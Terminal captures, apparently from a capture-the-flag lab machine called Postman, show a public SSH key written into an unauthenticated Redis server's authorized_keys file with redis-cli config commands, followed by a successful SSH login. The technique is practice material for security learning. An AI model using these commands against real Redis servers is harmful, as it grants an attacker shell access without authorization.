 ssh -i postman redis@10.129.2.1 123x21
redis@10.129.2.1's password:
Permission denied, please try again.
redis@10.129.2.1's password:
Permission denied, please try again.
redis@10.129.2.1's password:
redis@10.129.2.1: Permission denied (publickey,password).
→  keys cat postman.pub| redis-cli -h 10.129.2.1 -x set crackit
OK
→  keys ssh -i postman redis@10.129.2.1
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
Last login: Mon Aug 26 03:04:25 2019 from 10.10.10.1
redis@Postman:~$
redis-cli -h 10.129.2.1 123x16
10.129.2.1:6379>
10.129.2.1:6379>
10.129.2.1:6379>
10.129.2.1:6379> config set dir /var/lib/redis/.ssh
OK
10.129.2.1:6379> config set dbfilename authorized_keys
OK
10.129.2.1:6379> save
OK
10.129.2.1:6379> config set dir /var/lib/redis/.ssh
OK
10.129.2.1:6379> config set dbfilename authorized_keys
OK
10.129.2.1:6379> save
OK
10.129.2.1:6379>